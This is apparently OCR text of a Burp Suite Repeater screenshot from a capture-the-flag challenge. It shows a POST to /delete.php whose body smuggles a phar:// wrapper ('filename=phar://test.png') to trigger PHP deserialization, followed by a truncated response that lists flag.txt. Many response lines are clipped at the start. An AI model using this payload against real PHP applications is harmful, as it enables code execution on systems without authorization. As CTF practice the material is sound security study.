 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to fc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Deserialization Scanner
1 × 2 × 3 × ...
Send Cancel < > Target: http://649fb367-e1c9-4df3-b27c-46ddadb99c6e.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host: 649fb367-e1c9-4df3-b27c-46ddadb99c6e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://649fb367-e1c9-4df3-b27c-46ddadb99c6e.node4.buuoj.cn:81/index.php
8 Cookie: PHPSESSID=e736ca95b9fedfb76a2862b406d26a04
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 24
14
15 filename=phar://test.png
Response
Pretty Raw Hex Render \n
1 P/1.1 200 OK
2 ver: openresty
3 e: Fri, 12 Aug 2022 08:02:01 GMT
4 tent-Type: application/json
5 nection: close
6 he-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 ires: Thu, 19 Nov 1981 08:52:00 GMT
8 gma: no-cache
9 owered-By: PHP/5.6.40
10 tent-Length: 456
11
12
success":false,
error":"File not exist"
ivid="container"class="container"><divclass="table-responsive"><tableid="table"class="tabl
864883f-931c-4b8d-9b88-1d4888a2898d
13 d><tdclass="text-center"filename="flag.txt"><ahref="#"class="download">下载</a>/<ahref="#"
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 766 bytes | 65 millis